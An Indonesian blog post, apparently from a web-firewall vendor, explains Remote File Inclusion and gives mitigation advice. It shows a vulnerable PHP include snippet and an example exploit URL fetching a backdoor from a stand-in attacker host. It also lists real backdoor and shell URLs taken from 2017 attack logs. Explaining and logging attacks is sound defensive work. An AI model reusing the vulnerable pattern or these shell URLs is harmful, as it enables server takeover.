Tl;dr : Ethic Ninja merilis daftar website* yang digunakan oleh hacker untuk membantu melakukan serangan RFI (Remote File Inclusion), data ini diperoleh dari log serangan yang ditangkap oleh Barikode WAF.

Apa itu RFI?



Remote File Incusion (RFI) adalah serangan yang ditujukan kepada website yang memiliki celah keamanan yang biasanya menggunakan fungsi memanggil file melalui suatu inputan dinamis, dalam hal ini berarti seseorang dapat mengganti alamat file yang akan dipanggil dan kemudian diproses. Tujuan hacker melakukan serangan ini adalah menyisipkan script berbahaya dari domain luar biasanya berupa backdoor/shell ke dalam server target.

Akibat dari serangan ini adalah hacker dapat mengambil alih server, pencurian data/informasi, memodifikasi konten (deface).

Gambaran alur RFI adalah sebagai berikut :

Contoh teknis serangan RFI

Ini adalah contoh pemrograman yang menyebabkan RFI dapat dieksploitasi oleh hacker. Misal programmer membuat fungsi include file yang tujuannya untuk memanggil file untuk di-include kan secara dinamis.

$page = $_GET[‘page’]; include($page);

Baris pertama script tersebut berfungsi memanggil inputan nama filenya, kemudian baris kedua berfungsi menyisipkan file tersebut.



Misal penggunaan kode tersebut untuk memanggil halaman kontak melalui URL :

http://localhost/index.php?page=kontak.php



Maka hacker akan melakukan expoitasi RFI dengan memanggil backdoor yang telah ditanam sebelumnya di suatu host. Sehingga URL dimanipulasi seperti berikut :

http://localhost/index.php?page=http://hackerweb.com/backdoor.txt

Dan dapat dilihat sekarang hacker dapat menguasai server. Game Over.

Pencegahan dan Mitigasi RFI

Cara terbaik untuk melakukan pencegahan serangan RFI adalah dengan cara melakukan sanitasi inputan dari user, inputan dapat melalui banyak celah diantaranya :

- Parameter Request seperti POST/GET

- Cookie

- HTTP Header

Dalam melakukan sanitasi/filter inputan sebaiknya menggunakan cara kerja whitelist yaitu mendaftarkan karakter apa saja yang diperbolehkan. Dibanding dengan metode blacklist, hacker dapat keluar dari blacklist dengan banyak cara, salah satunya dengan cara encoding. Dan juga perlu diperhatikan proses sanitasi harus dilakukan di sisi server bukan di sisi klien. Jika anda tidak terlalu paham untuk sanitasi ini, Barikode WAF telah dilengkapi dengan modul anti RFI sehingga tidak perlu repot lagi melakukan perbaikan kode pada existing system.

Data Serangan RFI

Berikut data yang berhasil diperoleh dari periode Januari 2017 hingga pertengahan Juni 2017 :

- ftp://sibay:[red]@sibay.su/core/js/2017.php?

- ftp://berksent:[red]@www.berksent.com/home/hd.ccuniversal.com/html/mysting/files/location_5061/Music/config.php?

- http://www.uroda-chrzanowska.pl/r57.txt?

- ftp://manentti:[red]@www.manentti.com.br/envi.php?

- ftp://upveiculos:[red]@www.upveiculos.net/envi.php?

- http://www.uroda-chrzanowska.pl/r57.txt?

- ftp://daithanh:[red]@daithanhtech.com.vn/envi.php?

- ftp://coastaltag:[red]@coastaltag.com/1.php?

- ftp://genesys:[red]@genesys.cl/envi.php?

- ftp://delfin:[red]@delfin.brontosaurus.cz/2015-07-25-Ohre/bbbbbbb.php?

- ftp://alsancak:[red]@alsancaktarim.com/config/minhacmd.php?

- ftp://rumblytums:[red]@www.rumblytums.co.nz/envi.php?

- ftp://alsancak:[red]@alsancaktarim.com/.php/1.php?

- ftp://segurhotel:[red]@segurhotel.com.br/public_html/media/minhacmd00001.php?

- ftp://infinito:[red]@www.infinito.it/envi.php?

- ftp://cdfeorellana:[red]@cdfeorellana.com/logs/s.php?

- http://angelhelper.co.kr/r57.txt?

- ftp://kantorrico:[red]@www.kantorrico.pl/envi.php?

- ftp://abeshokai:[red]@abeshokai.jp/new1/imo30.php?

- ftp://maragusa:[red]@www.maragusa.com.br/Thumbr.php

- ftp://delrue@delrue.be/css/Thumbr.php?

- ftp://webmaster:[red]@www.mvlivemusic.com/abc.php

Comments 2

Terimakasih sangat membantu..

makasih infonyanya bermanfaat banget.